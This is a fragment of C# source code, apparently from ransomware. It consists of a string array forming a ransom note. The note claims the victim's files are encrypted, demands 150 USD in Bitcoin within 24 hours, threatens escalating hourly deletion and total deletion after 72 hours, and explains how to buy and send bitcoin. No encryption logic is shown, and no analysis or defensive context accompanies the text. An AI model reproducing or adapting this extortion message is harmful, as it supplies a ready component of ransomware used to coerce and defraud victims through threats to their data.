 {
"Your computer files have been encrypted. Your photos, videos, documents, etc....",
Environment.NewLine,
"But, don't worry! I have not deleted them, yet.",
Environment.NewLine,
"You have 24 hours to pay 150 USD in Bitcoins to get the decryption key.",
Environment.NewLine,
"Every hour files will be deleted. Increasing in amount every time.",
Environment.NewLine,
"After 72 hours all that are left will be deleted.",
Environment.NewLine,
Environment.NewLine,
"If you do not have bitcoins Google the website localbitcoins.",
Environment.NewLine,
"Purchase 150 American Dollars worth of Bitcoins or .4 BTC. The system will accept either one.",
Environment.NewLine,
"Send to the Bitcoins address specified.",
Environment.NewLine,
"Within two minutes of receiving your payment your computer will receive the decryption key and return to normal.",
Environment.NewLine,
"Try anything funny and the computer has several safety measures to delete your files.",